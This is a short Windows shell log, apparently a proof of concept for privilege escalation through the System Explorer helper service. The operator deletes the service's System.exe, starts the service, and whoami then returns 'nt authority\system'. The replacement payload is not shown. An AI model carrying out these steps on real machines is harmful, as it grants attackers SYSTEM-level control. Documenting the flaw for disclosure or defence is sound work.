 C:\Windows\system32>del "C:\Program Files (x86)\System Explorer\System.exe"
del "C:\Program Files (x86)\System Explorer\System.exe"

C:\Windows\system32>sc start SystemExplorerHelpService
sc start SystemExplorerHelpService

SERVICE_NAME: SystemExplorerHelpService
        TYPE               : 20  WIN32_SHARE_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×7d0
        PID                : 3568
        FLAGS              :

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>